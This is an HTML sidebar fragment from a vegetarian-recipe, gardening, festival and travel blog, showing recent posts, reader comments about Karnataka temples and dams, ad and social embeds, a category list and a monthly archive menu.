class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
